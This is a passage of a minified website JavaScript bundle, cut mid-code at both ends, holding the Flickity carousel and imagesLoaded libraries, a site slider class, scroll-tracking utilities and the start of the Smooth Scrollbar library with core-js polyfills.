t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),s=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,s&&this.img.setAttribute("srcset",s),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,s){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var u=this.flickity.getParentCell(this.img),c=u&&u.element;this.flickity.cellSizeChange(c),this.img.classList.add(s),this.flickity.dispatchEvent("lazyLoad",t,c)},a.LazyLoader=i,a})}(dr)),dr.exports}/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */var Ln;function _s(){return Ln||(Ln=1,function(h){(function(l,r){h.exports&&(h.exports=r(We(),vs(),ms(),gs(),ys(),bs(),Es()))})(window,function(r){return r})}(Jt)),Jt.exports}var pr={exports:{}};/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */var Mn;function ws(){return Mn||(Mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.imagesLoaded=r(l,l.EvEmitter)})(typeof window<"u"?window:me,function(r,a){var e=r.jQuery,o=r.console;function n(d,v){for(var E in v)d[E]=v[E];return d}var i=Array.prototype.slice;function t(d){if(Array.isArray(d))return d;var v=typeof d=="object"&&typeof d.length=="number";return v?i.call(d):[d]}function s(d,v,E){if(!(this instanceof s))return new s(d,v,E);var m=d;if(typeof d=="string"&&(m=document.querySelectorAll(d)),!m){o.error("Bad element for imagesLoaded "+(m||d));return}this.elements=t(m),this.options=n({},this.options),typeof v=="function"?E=v:n(this.options,v),E&&this.on("always",E),this.getImages(),e&&(this.jqDeferred=new e.Deferred),setTimeout(this.check.bind(this))}s.prototype=Object.create(a.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(d){d.nodeName=="IMG"&&this.addImage(d),this.options.background===!0&&this.addElementBackgroundImages(d);var v=d.nodeType;if(!(!v||!u[v])){for(var E=d.querySelectorAll("img"),m=0;m<E.length;m++){var g=E[m];this.addImage(g)}if(typeof this.options.background=="string"){var b=d.querySelectorAll(this.options.background);for(m=0;m<b.length;m++){var y=b[m];this.addElementBackgroundImages(y)}}}};var u={1:!0,9:!0,11:!0};s.prototype.addElementBackgroundImages=function(d){var v=getComputedStyle(d);if(v)for(var E=/url\((['"])?(.*?)\1\)/gi,m=E.exec(v.backgroundImage);m!==null;){var g=m&&m[2];g&&this.addBackground(g,d),m=E.exec(v.backgroundImage)}},s.prototype.addImage=function(d){var v=new c(d);this.images.push(v)},s.prototype.addBackground=function(d,v){var E=new f(d,v);this.images.push(E)},s.prototype.check=function(){var d=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length){this.complete();return}function v(E,m,g){setTimeout(function(){d.progress(E,m,g)})}this.images.forEach(function(E){E.once("progress",v),E.check()})},s.prototype.progress=function(d,v,E){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!d.isLoaded,this.emitEvent("progress",[this,d,v]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,d),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+E,d,v)},s.prototype.complete=function(){var d=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(d,[this]),this.emitEvent("always",[this]),this.jqDeferred){var v=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[v](this)}};function c(d){this.img=d}c.prototype=Object.create(a.prototype),c.prototype.check=function(){var d=this.getIsImageComplete();if(d){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.img,v])},c.prototype.handleEvent=function(d){var v="on"+d.type;this[v]&&this[v](d)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)};function f(d,v){this.url=d,this.element=v,this.img=new Image}return f.prototype=Object.create(c.prototype),f.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var d=this.getIsImageComplete();d&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},f.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},f.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.element,v])},s.makeJQueryPlugin=function(d){d=d||r.jQuery,d&&(e=d,e.fn.imagesLoaded=function(v,E){var m=new s(this,v,E);return m.jqDeferred.promise(e(this))})},s.makeJQueryPlugin(),s})}(pr)),pr.exports}/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */(function(h){(function(l,r){h.exports?h.exports=r(l,_s(),ws()):l.Flickity=r(l,l.Flickity,l.imagesLoaded)})(window,function(r,a,e){a.createMethods.push("_createImagesLoaded");var o=a.prototype;return o._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},o.imagesLoaded=function(){if(!this.options.imagesLoaded)return;var n=this;function i(t,s){var u=n.getParentCell(s.img);n.cellSizeChange(u&&u.element),n.options.freeScroll||n.positionSliderAtSelected()}e(this.slider).on("progress",i)},a})})(ri);var Ss=ri.exports;const xs=_e(Ss);class Cs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.slide=new xs(l,{cellSelector:".slide__item",draggable:!0,prevNextButtons:!1,pageDots:!0,wrapAround:!0,lazyLoad:!0,autoPlay:6e3,selectedAttraction:.025,friction:.35,pauseAutoPlayOnHover:!1,setGallerySize:l.dataset.setGallerySize!=="false"||this.viewport.width<740,equalHeights:!0}),setTimeout(()=>{l.classList.add("has-loaded")},100),this.viewport.on("resize",()=>{this.slide.options.setGallerySize&&(this.el.querySelector(".flickity-viewport").style.height="auto",this.slide.resize())}),this.viewport.at("(max-width: 46.25em",()=>{this.previousOption=this.slide.options.setGallerySize!==!1,this.previousOption||(this.slide.options.setGallerySize=!0)},()=>{this.previousOption&&(this.slide.options.setGallerySize=this.previousOption)})}unmount(){log("destroy slide"),this.slide.destroy(),this.viewport.destroy()}}var wr={exports:{}},ii={exports:{}};(function(h){(function(l){var r=function(a,e){var o=[].slice.call(arguments,2),n=function(){return e.apply(a,o)};return n};h.exports?h.exports=r:l.delegate=r})(me)})(ii);var ks=ii.exports;function As(h){for(var l in h)if(h.hasOwnProperty(l))return!1;return!0}var Tn={},Te=function(){this._eventMap={},this._destroyed=!1,this.on=this.bind=this.addEventListener=this.addListener,this.off=this.unbind=this.removeEventListener=this.removeListener,this.once=this.one=this.addListenerOnce,this.emmit=this.trigger=this.dispatchEvent=this.dispatch};Te.getInstance=function(h){if(!h)throw new Error("key must be");return Tn[h]||(Tn[h]=new Te)};Te.prototype.addListener=function(h,l){var r=this.getListener(h);return r?r.indexOf(l)===-1?(r.push(l),!0):!1:(this._eventMap[h]=[l],!0)};Te.prototype.addListenerOnce=function(h,l){var r=this,a=function(){return r.removeListener(h,a),l.apply(this,arguments)};return this.addListener(h,a)};Te.prototype.removeListener=function(h,l){if(typeof l>"u")return this.removeAllListener(h);var r=this.getListener(h);if(r){var a=r.indexOf(l);if(a>-1)return r=r.splice(a,1),r.length||delete this._eventMap[h],!0}return!1};Te.prototype.removeAllListener=function(h){var l=this.getListener(h);return l?(this._eventMap[h].length=0,delete this._eventMap[h],!0):!1};Te.prototype.hasListener=function(h){return this.getListener(h)!==null};Te.prototype.hasListeners=function(){return this._eventMap!==null&&this._eventMap!==void 0&&!As(this._eventMap)};Te.prototype.dispatch=function(h,l){var r=this.getListener(h);if(r){l=l||{},l.type=h,l.target=l.target||this;for(var a=-1;++a<r.length;)r[a](l);return!0}return!1};Te.prototype.getListener=function(h){var l=this._eventMap?this._eventMap[h]:null;return l||null};Te.prototype.destroy=function(){if(this._eventMap){for(var h in this._eventMap)this.removeAllListener(h);this._eventMap=null}this._destroyed=!0};var Ls=Te;(function(h,l){Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var r=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),Object.defineProperty(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),a=ks,e=i(a),o=Ls,n=i(o);function i(m){return m&&m.__esModule?m:{default:m}}function t(m,g){for(var b=Object.getOwnPropertyNames(g),y=0;y<b.length;y++){var p=b[y],_=Object.getOwnPropertyDescriptor(g,p);_&&_.configurable&&m[p]===void 0&&Object.defineProperty(m,p,_)}return m}function s(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}function u(m,g){if(!m)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g&&(typeof g=="object"||typeof g=="function")?g:m}function c(m,g){if(typeof g!="function"&&g!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof g);m.prototype=Object.create(g&&g.prototype,{constructor:{value:m,enumerable:!1,writable:!0,configurable:!0}}),g&&(Object.setPrototypeOf?Object.setPrototypeOf(m,g):t(m,g))}var f={},d=function(m){c(g,m),g.directionToString=function(y){switch(y){case g.UP:return"up";case g.DOWN:return"down";case g.NONE:return"none";case g.LEFT:return"left";case g.RIGHT:return"right"}};function g(){var b=arguments.length<=0||arguments[0]===void 0?window:arguments[0],y=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];s(this,g);var p=u(this,m.call(this));if(g.hasScrollTarget(b)){var _;return _=g.getInstance(b),u(p,_)}return p.scrollTarget=b,p.options=y,f[b]=p,p.options.animationFrame=E.animationFrame,p.options.animationFrame&&g.unprefixAnimationFrame(),p.destroyed=!1,p._scrollY=0,p._scrollX=0,p.timeout=0,p._speedY=0,p._speedX=0,p._lastSpeed=0,p._lastDirection=g.NONE,p.stopFrames=3,p.currentStopFrames=0,p.firstRender=!0,p.animationFrame=!0,p._directionY=g.NONE,p._directionX=g.NONE,p.scrolling=!1,p.firstScroll=!0,p.init(),p}return g.prototype.init=function(){this.getScrollPosition=this.scrollTarget===window?(0,e.default)(this,this.getWindowScrollPosition):(0,e.default)(this,this.getElementScrollPosition),this.onScroll=(0,e.default)(this,this.onScroll),this.onNextFrame=(0,e.default)(this,this.onNextFrame),this._scrollY=this.scrollY,this.scrollTarget.addEventListener?this.scrollTarget.addEventListener("scroll",this.onScroll,E.passiveEvents?{passive:!0}:!1):this.scrollTarget.attachEvent&&this.scrollTarget.attachEvent("scroll",this.onScroll)},g.prototype.destroy=function(){this.destroyed||(this.cancelNextFrame(),m.prototype.destroy.call(this),this.scrollTarget.addEventListener?this.scrollTarget.removeEventListener("scroll",this.onScroll):this.scrollTarget.attachEvent&&this.scrollTarget.detachEvent("scroll",this.onScroll),this.onScroll=null,this.getScrollPosition=null,this.onNextFrame=null,this.scrollTarget=null,this.destroyed=!0)},g.prototype.getWindowScrollPosition=function(){return{y:window.pageYOffset||window.scrollY||0,x:window.pageXOffset||window.scrollX||0}},g.prototype.getElementScrollPosition=function(){return{y:this.scrollTarget.scrollTop,x:this.scrollTarget.scrollLeft}},g.prototype.onScroll=function(){if(this.currentStopFrames=0,this.firstRender&&(this.firstRender=!1,this.scrollY>1)){this._scrollY=this.scrollY,this._scrollX=this.scrollX,this.dispatchEvent(g.EVENT_SCROLL_PROGRESS);return}if(!this.scrolling)if(this.scrolling=!0,this.firstScroll=!0,this.dispatchEvent(g.EVENT_SCROLL_START),this.options.animationFrame)this.nextFrameID=window.requestAnimationFrame(this.onNextFrame);else{clearTimeout(this.timeout),this.onNextFrame();var y=this;this.timeout=setTimeout(function(){y.onScrollStop()},100)}},g.prototype.onNextFrame=function(){if(this._lastDirection=this.directionY,this._speedY=this._scrollY-this.scrollY,this.options.animationFrame&&this.scrolling&&this.speedY===0&&this.currentStopFrames++>this.stopFrames){this.onScrollStop();return}this._scrollY=this.scrollY,this._lastDirection!==this.directionY&&this.dispatchEvent("scroll:"+g.directionToString(this.directionY)),this.dispatchEvent(g.EVENT_SCROLL_PROGRESS),this.options.animationFrame&&(this.nextFrameID=window.requestAnimationFrame(this.onNextFrame))},g.prototype.onScrollStop=function(){this.scrolling=!1,this._scrollY=this.scrollY,this.options.animationFrame&&(this.cancelNextFrame(),this.currentStopFrames=0),this.dispatchEvent(g.EVENT_SCROLL_STOP)},g.prototype.cancelNextFrame=function(){window.cancelAnimationFrame(this.nextFrameID),this.nextFrameID=0},r(g,[{key:"attr",get:function(){return{scrollY:this.scrollY,speedY:this.speedY,directionY:this.directionY}}},{key:"directionY",get:function(){return this.speedY===0&&!this.scrolling?this._directionY=g.NONE:this.speedY>0?this._directionY=g.UP:this.speedY<0&&(this._directionY=g.DOWN),this._directionY}},{key:"directionX",get:function(){return this.speedX===0&&!this.scrolling?this._directionX=g.NONE:this.speedX>0?this._directionX=g.RIGHT:this.speedX<0&&(this._directionX=g.LEFT),this._directionX}},{key:"delta",get:function(){return this.directionY}},{key:"speedY",get:function(){return this._speedY}},{key:"speedX",get:function(){return this._speedX}},{key:"scrollY",get:function(){return this.getScrollPosition().y}},{key:"y",get:function(){return this.scrollY}},{key:"scrollX",get:function(){return this.getScrollPosition().x}},{key:"x",get:function(){return this.scrollX}}]),g}(n.default);d.getInstance=function(m,g){return f[m]||(f[m]=new d(m,g)),f[m]},d.hasInstance=function(m){return typeof f[m]<"u"},d.hasScrollTarget=d.hasInstance,d.clearInstance=function(){var m=arguments.length<=0||arguments[0]===void 0?window:arguments[0];d.hasInstance(m)&&(d.getInstance(m).destroy(),delete f[m])},d.unprefixAnimationFrame=function(){window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.msCancelAnimationFrame},d.UP=-1,d.DOWN=1,d.NONE=0,d.LEFT=-2,d.RIGHT=2,d.EVENT_SCROLL_PROGRESS="scroll:progress",d.EVENT_SCROLL_START="scroll:start",d.EVENT_SCROLL_STOP="scroll:stop",d.EVENT_SCROLL_DOWN="scroll:down",d.EVENT_SCROLL_UP="scroll:up",l.default=d;var v=null,E=function(){function m(){s(this,m)}return r(m,null,[{key:"animationFrame",get:function(){return!!(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame)}},{key:"passiveEvents",get:function(){if(v!==null)return v;try{var b=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,b)}catch(y){v=!1}}}]),m}();h.exports=l.default})(wr,wr.exports);var Ms=wr.exports;const Ts=_e(Ms),On="",tt={container:_t,mobileContainer:_t,onScroll:function(){},selector:".js-animate",smooth:!1,smoothMobile:!1,reversed:!1};class oi extends we{constructor(l){super(),this.$container=l.container?l.container:tt.container,this.selector=l.selector?l.selector:tt.selector,this.scroll={offset:{x:0,y:0},direction:""}}init(){Fe.addClass("has-scroll"),this.scrollFeatures=new Ts,this.scrollFeatures.on("scroll:progress",({target:l})=>{const{_scrollY:r,_scrollX:a,_lastDirection:e}=l;this.scroll={offset:{x:a,y:r},direction:e===1?"down":"up"},this.listener.trigger("scroll:scrolling",this.scroll)}),this.$container.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scroll={offset:{x:0,y:0},direction:""},Fe[0].classList.remove("has-scrolled")})}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.speed)?parseInt(l.speed):300,n=je(l.delay)?parseInt(l.delay):0,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+e}i===!0?e=0:t===!0&&(e=_t.height()),setTimeout(()=>{$("html, body").animate({scrollTop:e},o)},n)}unmount(){gr.off(On),this.$container.off(On),window.cancelAnimationFrame(this.requestId),this.requestId=void 0,this.animatedElements=void 0}}var si={exports:{}};(function(h,l){(function(r,a){h.exports=a()})(me,function(){return function(r){function a(o){if(e[o])return e[o].exports;var n=e[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}var e={};return a.m=r,a.c=e,a.p="",a(0)}([function(r,a,e){r.exports=e(1)},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m){if(Array.isArray(m)){for(var g=0,b=Array(m.length);g<m.length;g++)b[g]=m[g];return b}return(0,t.default)(m)}var i=e(2),t=o(i),s=e(55),u=o(s),c=e(62),f=o(c);Object.defineProperty(a,"__esModule",{value:!0});var d=typeof f.default=="function"&&typeof u.default=="symbol"?function(m){return typeof m}:function(m){return m&&typeof f.default=="function"&&m.constructor===f.default&&m!==f.default.prototype?"symbol":typeof m},v=e(78),E=e(89);e(129),e(145),e(158),e(173),e(187),a.default=v.SmoothScrollbar,v.SmoothScrollbar.version="7.4.1",v.SmoothScrollbar.init=function(m,g){if(!m||m.nodeType!==1)throw new TypeError("expect element to be DOM Element, but got "+(typeof m>"u"?"undefined":d(m)));if(E.sbList.has(m))return E.sbList.get(m);m.setAttribute("data-scrollbar","");var b=[].concat(n(m.childNodes)),y=document.createElement("div");y.innerHTML='\n        <div class="scroll-content"></div>\n        <div class="scrollbar-track scrollbar-track-x">\n            <div class="scrollbar-thumb scrollbar-thumb-x"></div>\n        </div>\n        <div class="scrollbar-track scrollbar-track-y">\n            <div class="scrollbar-thumb scrollbar-thumb-y"></div>\n        </div>\n        <canvas class="overscroll-glow"></canvas>\n    ';var p=y.querySelector(".scroll-content");return[].concat(n(y.childNodes)).forEach(function(_){return m.appendChild(_)}),b.forEach(function(_){return p.appendChild(_)}),new v.SmoothScrollbar(m,g)},v.SmoothScrollbar.initAll=function(m){return[].concat(n(document.querySelectorAll(E.selectors))).map(function(g){return v.SmoothScrollbar.init(g,m)})},v.SmoothScrollbar.has=function(m){return E.sbList.has(m)},v.SmoothScrollbar.get=function(m){return E.sbList.get(m)},v.SmoothScrollbar.getAll=function(){return[].concat(n(E.sbList.values()))},v.SmoothScrollbar.destroy=function(m,g){return v.SmoothScrollbar.has(m)&&v.SmoothScrollbar.get(m).destroy(g)},v.SmoothScrollbar.destroyAll=function(m){E.sbList.forEach(function(g){g.destroy(m)})},r.exports=a.default},function(r,a,e){r.exports={default:e(3),__esModule:!0}},function(r,a,e){e(4),e(48),r.exports=e(12).Array.from},function(r,a,e){var o=e(5)(!0);e(8)(String,"String",function(n){this._t=String(n),this._i=0},function(){var n,i=this._t,t=this._i;return t>=i.length?{value:void 0,done:!0}:(n=o(i,t),this._i+=n.length,{value:n,done:!1})})},function(r,a,e){var o=e(6),n=e(7);r.exports=function(i){return function(t,s){var u,c,f=String(n(t)),d=o(s),v=f.length;return d<0||d>=v?i?"":void 0:(u=f.charCodeAt(d),u<55296||u>56319||d+1===v||(c=f.charCodeAt(d+1))<56320||c>57343?i?f.charAt(d):u:i?f.slice(d,d+2):(u-55296<<10)+(c-56320)+65536)}}},function(r,a){var e=Math.ceil,o=Math.floor;r.exports=function(n){return isNaN(n=+n)?0:(n>0?o:e)(n)}},function(r,a){r.exports=function(e){if(e==null)throw TypeError("Can't call method on  "+e);return e}},function(r,a,e){var o=e(9),n=e(10),i=e(25),t=e(15),s=e(26),u=e(27),c=e(28),f=e(44),d=e(46),v=e(45)("iterator"),E=!([].keys&&"next"in[].keys()),m="@@iterator",g="keys",b="values",y=function(){return this};r.exports=function(p,_,w,C,S,k,I){c(w,_,C);var z,W,R,ne=function(q){if(!E&&q in F)return F[q];switch(q){case g:return function(){return new w(this,q)};case b:return function(){return new w(this,q)}}return function(){return new w(this,q)}},A=_+" Iterator",fe=S==b,V=!1,F=p.prototype,D=F[v]||F[m]||S&&F[S],H=D||ne(S),J=S?fe?ne("entries"):H:void 0,ee=_=="Array"&&F.entries||D;if(ee&&(R=d(ee.call(new p)),R!==Object.prototype&&(f(R,A,!0),o||s(R,v)||t(R,v,y))),fe&&D&&D.name!==b&&(V=!0,H=function(){return D.call(this)}),o&&!I||!E&&!V&&F[v]||t(F,v,H),u[_]=H,u[A]=y,S)if(z={values:fe?H:ne(b),keys:k?H:ne(g),entries:J},I)for(W in z)W in F||i(F,W,z[W]);else n(n.P+n.F*(E||V),_,z);return z}},function(r,a){r.exports=!0},function(r,a,e){var o=e(11),n=e(12),i=e(13),t=e(15),s="prototype",u=function(c,f,d){var v,E,m,g=c&u.F,b=c&u.G,y=c&u.S,p=c&u.P,_=c&u.B,w=c&u.W,C=b?n:n[f]||(n[f]={}),S=C[s],k=b?o:y?o[f]:(o[f]||{})[s];b&&(d=f);for(v in d)E=!g&&k&&k[v]!==void 0,E&&v in C||(m=E?k[v]:d[v],C[v]=b&&typeof k[v]!="function"?d[v]:_&&E?i(m,o):w&&k[v]==m?function(I){var z=function(W,R,ne){if(this instanceof I){switch(arguments.length){case 0:return new I;case 1:return new I(W);case 2:return new I(W,R)}return new I(W,R,ne)}return I.apply(this,arguments)};return z[s]=I[s],z}(m):p&&typeof m=="function"?i(Function.call,m):m,p&&((C.virtual||(C.virtual={}))[v]=m,c&u.R&&S&&!S[v]&&t(S,v,m)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,r.exports=u},function(r,a){var e=r.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=e)},function(r,a){var e=r.exports={version:"2.4.0"};typeof __e=="number"&&(__e=e)},function(r,a,e){var o=e(14);r.exports=function(n,i,t){if(o(n),i===void 0)return n;switch(t){case 1:return function(s){return n.call(i,s)};case 2:return function(s,u){return n.call(i,s,u)};case 3:return function(s,u,c){return n.call(i,s,u,c)}}return function(){return n.apply(i,arguments)}}},function(r,a){r.exports=function(e){if(typeof e!="function")throw TypeError(e+" is not a function!");return e}},function(r,a,e){var o=e(16),n=e(24);r.exports=e(20)?function(i,t,s){return o.f(i,t,n(1,s))}:function(i,t,s){return i[t]=s,i}},function(r,a,e){var o=e(17),n=e(19),i=e(23),t=Object.defineProperty;a.f=e(20)?Object.defineProperty:function(s,u,c){if(o(s),u=i(u,!0),o(c),n)try{return t(s,u,c)}catch(f){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(s[u]=c.value),s}},function(r,a,e){var o=e(18);r.exports=function(n){if(!o(n))throw TypeError(n+" is not an object!");return n}},function(r,a){r.exports=function(e){return typeof e=="object"?e!==null:typeof e=="function"}},function(r,a,e){r.exports=!e(20)&&!e(21)(function(){return Object.defineProperty(e(22)("div"),"a",{get:function(){return 7}}).a!=7})},function(r,a,e){r.exports=!e(21)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(r,a){r.exports=function(e){try{return!!e()}catch(o){return!0}}},function(r,a,e){var o=e(18),n=e(11).document,i=o(n)&&o(n.createElement);r.exports=function(t){return i?n.createElement(t):{}}},function(r,a,e){var o=e(18);r.exports=function(n,i){if(!o(n))return n;var t,s;if(i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n))||typeof(t=n.valueOf)=="function"&&!o(s=t.call(n))||!i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n)))return s;throw TypeError("Can't convert object to primitive value")}},function(r,a){r.exports=function(e,o){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:o}}},function(r,a,e){r.exports=e(15)},function(r,a){var e={}.hasOwnProperty;r.exports=function(o,n){return e.call(o,n)}},function(r,a){r.exports={}},function(r,a,e){var o=e(29),n=e(24),i=e(44),t={};e(15)(t,e(45)("iterator"),function(){return this}),r.exports=function(s,u,c){s.prototype=o(t,{next:n(1,c)}),i(s,u+" Iterator")}},function(r,a,e){var o=e(17),n=e(30),i=e(42),t=e(39)("IE_PROTO"),s=function(){},u="prototype",c=function(){var f,d=e(22)("iframe"),v=i.length,E="<",m=">";for(d.style.display="none",e(43).appendChild(d),d.src="javascript:",f=d.contentWindow.document,f.open(),f.write(E+"script"+m+"document.F=Object"+E+"/script"+m),f.close(),c=f.F;v--;)delete c[u][i[v]];return c()};r.exports=Object.create||function(f,d){var v;return f!==null?(s[u]=o(f),v=new s,s[u]=null,v[t]=f):v=c(),d===void 0?v:n(v,d)}},function(r,a,e){var o=e(16),n=e(17),i=e(31);r.exports=e(20)?Object.defineProperties:function(t,s){n(t);for(var u,c=i(s),f=c.length,d=0;f>d;)o.f(t,u=c[d++],s[u]);return t}},function(r,a,e){var o=e(32),n=e(42);r.exports=Object.keys||function(i){return o(i,n)}},function(r,a,e){var o=e(26),n=e(33),i=e(36)(!1),t=e(39)("IE_PROTO");r.exports=function(s,u){var c,f=n(s),d=0,v=[];for(c in f)c!=t&&o(f,c)&&v.push(c);for(;u.length>d;)o(f,c=u[d++])&&(~i(v,c)||v.push(c));return v}},function(r,a,e){var o=e(34),n=e(7);r.exports=function(i){return o(n(i))}},function(r,a,e){var o=e(35);r.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return o(n)=="String"?n.split(""):Object(n)}},function(r,a){var e={}.toString;r.exports=function(o){return e.call(o).slice(8,-1)}},function(r,a,e){var o=e(33),n=e(37),i=e(38);r.exports=function(t){return function(s,u,c){var f,d=o(s),v=n(d.length),E=i(c,v);if(t&&u!=u){for(;v>E;)if(f=d[E++],f!=f)return!0}else for(;v>E;E++)if((t||E in d)&&d[E]===u)return t||E||0;return!t&&-1}}},function(r,a,e){var o=e(6),n=Math.min;r.exports=function(i){return i>0?n(o(i),9007199254740991):0}},function(r,a,e){var o=e(6),n=Math.max,i=Math.min;r.exports=function(t,s){return t=o(t),t<0?n(t+s,0):i(t,s)}},function(r,a,e){var o=e(40)("keys"),n=e(41);r.exports=function(i){return o[i]||(o[i]=n(i))}},function(r,a,e){var o=e(11),n="__core-js_shared__",i=o[n]||(o[n]={});r.exports=function(t){return i[t]||(i[t]={})}},function(r,a){var e=0,o=Math.random();r.exports=function(n){return"Symbol(".concat(n===void 0?"":n,")_",(++e+o).toString(36))}},function(r,a){r.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(r,a,e){r.exports=e(11).document&&document.documentElement},function(r,a,e){var o=e(16).f,n=e(26),i=e(45)("toStringTag");r.exports=function(t,s,u){t&&!n(t=u?t:t.prototype,i)&&o(t,i,{configurable:!0,value:s})}},function(r,a,e){var o=e(40)("wks"),n=e(41),i=e(11).Symbol,t=typeof i=="function",s=r.exports=function(u){return o[u]||(o[u]=t&&i[u]||(t?i:n)("Symbol."+u))};s.store=o},function(r,a,e){var o=e(26),n=e(47),i=e(39)("IE_PROTO"),t=Object.prototype;r.exports=Object.getPrototypeOf||function(s){return s=n(s),o(s,i)?s[i]:typeof s.constructor=="function"&&s instanceof s.constructor?s.constructor.prototype:s instanceof Object?t:null}},function(r,a,e){var o=e(7);r.exports=function(n){return Object(o(n))}},function(r,a,e){var o=e(13),n=e(10),i=e(47),t=e(49),s=e(50),u=e(37),c=e(51),f=e(52);n(n.S+n.F*!e(54)(function(d){Array.from(d)}),"Array",{from:function(d){var v,E,m,g,b=i(d),y=typeof this=="function"?this:Array,p=arguments.length,_=p>1?arguments[1]:void 0,w=_!==void 0,C=0,S=f(b);if(w&&(_=o(_,p>2?arguments[2]:void 0,2)),S==null||y==Array&&s(S))for(v=u(b.length),E=new y(v);v>C;C++)c(E,C,w?_(b[C],C):b[C]);else for(g=S.call(b),E=new y;!(m=g.next()).done;C++)c(E,C,w?t(g,_,[m.value,C],!0):m.value);return E.length=C,E}})},function(r,a,e){var o=e(17);r.exports=function(n,i,t,s){try{return s?i(o(t)[0],t[1]):i(t)}catch(c){var u=n.return;throw u!==void 0&&o(u.call(n)),c}}},function(r,a,e){var o=e(27),n=e(45)("iterator"),i=Array.prototype;r.exports=function(t){return t!==void 0&&(o.Array===t||i[n]===t)}},function(r,a,e){var o=e(16),n=e(24);r.exports=function(i,t,s){t in i?o.f(i,t,n(0,s)):i[t]=s}},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).getIteratorMethod=function(t){if(t!=null)return t[n]||t["@@iterator"]||i[o(t)]}},function(r,a,e){var o=e(35),n=e(45)("toStringTag"),i=o(function(){return arguments}())=="Arguments",t=function(s,u){try{return s[u]}catch(c){}};r.exports=function(s){var u,c,f;return s===void 0?"Undefined":s===null?"Null":typeof(c=t(u=Object(s),n))=="string"?c:i?o(u):(f=o(u))=="Object"&&typeof 